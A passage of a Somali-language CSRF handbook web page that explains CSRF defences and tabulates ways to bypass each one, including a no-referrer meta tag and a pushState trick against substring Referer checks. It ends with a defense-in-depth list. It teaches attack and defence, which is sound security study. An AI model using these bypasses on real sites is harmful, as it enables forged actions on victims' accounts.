<p id="part-4-b22" data-reveal>Token-ku wuxuu leeyahay shuruudo oo waa in uu buuxiyaa. Haddii mid ka mid ah aanu buuxin, waa la jabin karaa.</p>
<div class="table-wrap" role="region" tabindex="0" aria-label="Scrollable table" data-reveal><table class="doc-table"><thead><tr><th scope="col">Shuruud</th><th scope="col">Haddii aan la buuxin</th><th scope="col">Bypass</th></tr></thead><tbody><tr><td>Jiraa</td><td>Token maqan</td><td>Tirtir token-ka</td></tr><tr><td>Sir</td><td>Token la saadaalin karo</td><td>Saadaalin</td></tr><tr><td>Session-bound</td><td>Token aan session ku xirneyn</td><td>Token user A → user B</td></tr><tr><td>Single-use</td><td>Token la isticmaali karo marar badan</td><td>Reuse</td></tr><tr><td>Method-bound</td><td>Token lagu xaqiijiyay method gaar ah</td><td>Method override</td></tr><tr><td>Presence-bound</td><td>Token lagu xaqiijiyay presence</td><td>Tirtir token-ka</td></tr><tr><td>Cookie-bound</td><td>Token lagu xaqiijiyay cookie</td><td>CRLF injection</td></tr></tbody></table></div>
<p id="part-4-b24" data-reveal>Token-ku waa defense. Waa caqabad. Waa secret. Laakiin defense kastaa waa la jabsan karaa haddii male-awaalku khaldan yahay.</p>
<h2 id="part-4-b25" class="section-title" data-reveal>SameSite: Falsafadda Xaddidaadda</h2>
<p id="part-4-b26" data-reveal>SameSite waa cookie attribute oo xaddida cross-site behavior. Wuxuu leeyahay saddex qiime:</p>
<p id="part-4-b27" data-reveal>1. SameSite=Strict</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Cookie-ga lama diro cross-site haba ahaatee.</code></pre></figure>
<p id="part-4-b29" data-reveal>Strict waa isolation. Waa maximal security. Waa minimal convenience.</p>
<ol class="doc-list" data-reveal><li>User-ku wuxuu ku qasban yahay inuu same-site u baahan yahay.</li><li>Cross-site requests waa khatar.</li><li>Cookie-ga waa qarsoodi.</li></ol>
<ul class="doc-list" data-reveal><li>Client-side redirect .</li><li>Sibling domain .</li><li>XSS on same-site.</li></ul>
<p id="part-4-b32" data-reveal>2. SameSite=Lax</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">3 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Cookie-ga waa la diraa cross-site kaliya haddii:
- Request-ku yahay GET
- Request-ku yahay top-level navigation</code></pre></figure>
<ol class="doc-list" data-reveal><li>GET waa safe — ma beddelo state.</li><li>Top-level navigation waa user-intended.</li><li>POST waa khatar — wuu beddelaa state.</li><li>GET + method override (lab-kii hore).</li><li>Cookie refresh (lab-kii hore).</li></ol>
<p id="part-4-b35" data-reveal>3. SameSite=None</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">2 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Cookie-ga waa la diraa cross-site had iyo jeer.
Waa in la daro Secure.</code></pre></figure>
<ol class="doc-list" data-reveal><li>Cross-site requests waa lagama maarmaan.</li><li>User-ku wuxuu ku qasban yahay inuu cross-site u baahan yahay.</li><li>Security waa secondary.</li><li>CSRF waa mid fudud.</li></ol>
<h3 id="part-4-b38" class="subsection-title" data-reveal>4.3.2 Sida Loo Jebiyo SameSite</h3>
<div class="table-wrap" role="region" tabindex="0" aria-label="Scrollable table" data-reveal><table class="doc-table"><thead><tr><th scope="col">SameSite</th><th scope="col">Bypass</th></tr></thead><tbody><tr><td>Strict</td><td>Client-side redirect, sibling domain, XSS</td></tr><tr><td>Lax</td><td>Method override, cookie refresh, top-level GET</td></tr><tr><td>None</td><td>CSRF waa mid fudud</td></tr></tbody></table></div>
<p id="part-4-b40" data-reveal>SameSite waa defense. Waa rule. Laakiin rule kastaa wuu leeyahay exception. Attacker-ku wuxuu raadiyaa exception-ka.</p>
<h2 id="part-4-b41" class="section-title" data-reveal>4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</h2>
<h3 id="part-4-b42" class="subsection-title" data-reveal>4.4.1 </h3>
<p id="part-4-b43" data-reveal>Origin/Referer validation waa defense oo xaqiijiya halka request-ku ka yimid.</p>
<p id="part-4-b44" data-reveal>Origin header:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Origin: https://target.com</code></pre></figure>
<p id="part-4-b46" data-reveal>Referer header:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">Referer: https://target.com/my-account</code></pre></figure>
<ol class="doc-list" data-reveal><li>Browser-ku wuxuu si toos ah u diraa Origin/Referer.</li><li>Attacker-ku ma beddeli karo Origin/Referer.</li><li>Server-ku wuxuu xaqiijiyaa si sax ah.</li></ol>
<h3 id="part-4-b49" class="subsection-title" data-reveal>Sida Loo Jebiyo Origin/Referer</h3>
<p id="part-4-b50" data-reveal>1. Referer MaqanHaddii server-ku aanu xaqiijin Referer maqan, attacker-ku wuu tirtiri karaa:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">html</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-markup">&lt;meta name="referrer" content="no-referrer"&gt;</code></pre></figure>
<p id="part-4-b52" data-reveal>2. Referer Jaban (Substring Match)Haddii server-ku uu isticmaalo substring match, attacker-ku wuxuu ku dari karaa domain-ka query string-ka:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">javascript</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="language-javascript">history.pushState("", "", "/?target.com");</code></pre></figure>
<p id="part-4-b54" data-reveal>3. Origin MaqanHaddii request-ku aanu lahayn Origin (tusaale form GET), attacker-ku wuu isticmaali karaa.</p>
<p id="part-4-b55" data-reveal>4. Origin Jaban </p>
<p id="part-4-b56" data-reveal>)Haddii server-ku uu aqbalo subdomain kasta, attacker-ku wuxuu isticmaali karaa XSS on subdomain.</p>
<h2 id="part-4-b57" class="section-title" data-reveal>Custom Headers:  X-Requested-With</h2>
<p id="part-4-b58" data-reveal>Custom headers waa defense oo u baahan header gaar ah. Tusaale:</p>
<figure class="code-panel" data-reveal><figcaption class="code-panel__head"><span class="code-panel__lang">text</span><span class="code-panel__lines">1 sadar</span><button type="button" class="copy-btn" data-copy aria-label="Copy code to clipboard"><span class="copy-btn__label">Copy</span></button></figcaption><pre class="code-block" tabindex="0"><code class="">X-Requested-With: XMLHttpRequest</code></pre></figure>
<p id="part-4-b60" data-reveal>: Custom headers waa signal. Waa marker. Waa proof of intent.</p>
<p id="part-4-b61" data-reveal>Male-awaal:</p>
<ol class="doc-list" data-reveal><li>Attacker-ku ma diri karo custom headers cross-site.</li><li>Sababtoo ah CORS wuxuu u baahan yahay preflight.</li><li>Preflight wuxuu u baahan yahay server-ku ogolaado.</li></ol>
<h2 id="part-4-b63" class="section-title" data-reveal>Defense-in-Depth</h2>
<p id="part-4-b64" data-reveal>"Ha isku halayn hal defense. Isticmaal lakabyo badan."</p>
<p id="part-4-b65" data-reveal>Lakabyada CSRF defense:</p>
<ol class="doc-list" data-reveal><li>CSRF token (session-bound)</li><li>SameSite=Strict</li><li>Origin validation</li><li>Referer validation</li><li>Custom header</li><li>Re-authentication</li><li>Content-Type validation</li><li>CSP</li></ol>
<nav class="pager" aria-label="Chapter navigation">
<a class="pager__link pager__link--prev" href="part-3.html"><span class="pager__dir">Hore</span><span class="pager__title">QAYBTA III  ANATOMY OF CSRF</span></a>
<a class="pager__link pager__link--next" href="part-5.html"><span class="pager__dir">Xiga</span><span class="pager__title">QAYBTA V — BILOW: LABS-KA FUDUD</span></a>
</nav>
    <footer class="site-footer">
      <p>CSRF Handbook - nuxurka buugga asalka ah, si dhammaystiran loo ilaaliyay.</p>
      <p class="site-footer__note">Nuxurka waxa uu ka soo jeedaa buugga <em>csrf handbook.docx</em>. Qaybaha UI-ga (badanaha, liisyada iyo boggaga) waa kordhin muuqaal oo aan wax ka beddelin qoraalka asalka ah.</p>
    </footer>
  </main>
  <aside class="onthispage-aside" id="onthispage" aria-label="Boggan gudihiisa">
<nav class="onthispage" aria-label="On this page">
<p class="onthispage__title">Boggan</p>
<ol class="onthispage__list">
<li class=""><a href="#part-4-b3">CSRF Token</a></li>
<li class="is-sub"><a href="#part-4-b9">Noocyada CSRF Token</a></li>
<li class="is-sub"><a href="#part-4-b21">4.2.3 Sida Loo Jebiyo CSRF Token</a></li>
<li class=""><a href="#part-4-b25">SameSite: Falsafadda Xaddidaadda</a></li>
<li class="is-sub"><a href="#part-4-b38">4.3.2 Sida Loo Jebiyo SameSite</a></li>
<li class=""><a href="#part-4-b41">4.4 Origin/Referer Validation: Falsafadda Xaqiijinta</a></li>
<li class="is-sub"><a href="#part-4-b42">4.4.1</a></li>
<li class="is-sub"><a href="#part-4-b49">Sida Loo Jebiyo Origin/Referer</a></li>
<li class=""><a href="#part-4-b57">Custom Headers:  X-Requested-With</a></li>
<li class=""><a href="#part-4-b63">Defense-in-Depth</a></li>
</ol></nav>
  </aside>
</div>
<button class="back-to-top" id="back-to-top" type="button" aria-label="Ku noqo korka bogga" hidden>
  <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><path d="M12 19V6M6 12l6-6 6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
</button>
<div class="search-modal" id="search-modal" role="dialog" aria-modal="true" aria-labelledby="search-title" hidden>
  <div class="search-modal__backdrop" data-search-close></div>
  <div class="search-modal__panel" role="document">
    <h2 class="sr-only" id="search-title">Raadi buugga</h2>
    <div class="search-modal__field">
      <svg viewBox="0 0 24 24" width="18" height="18" aria-hidden="true"><circle cx="11" cy="11" r="7" fill="none" stroke="currentColor" stroke-width="2"/><path d="M20 20l-3.5-3.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
      <input type="search" id="search-input" placeholder="Raadi qayb, qayb-hoosaad, eray, koodh..." autocomplete="off" aria-controls="search-results" aria-label="Erayga raadinta">
      <button type="button" class="search-modal__close" data-search-close aria-label="Xir raadinta">Esc</button>
    </div>
    <div class="search-modal__hint" id="search-hint">Qor eray si aad uga raadiso buugga oo dhan.</div>
    <ol class="search-results" id="search-results" aria-live="polite"></ol>
  </div>
</div>
<script src="../assets/vendor/prism/prism.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-clike.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-javascript.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-css.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-json.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-bash.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-markup-templating.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-php.min.js" defer></script>
<script src="../assets/vendor/prism/components/prism-http.min.js" defer></script>
<script src="../assets/js/theme.js" defer></script>
<script src="../assets/js/navigation.js" defer></script>
<script src="../assets/js/reading-progress.js" defer></script>
<script src="../data/search-index.js" defer></script>
<script src="../assets/js/animations.js" defer></script>
<script src="../assets/js/search.js" defer></script>
<script src="../assets/js/app.js" defer></script>
</body>
</html>
</file>



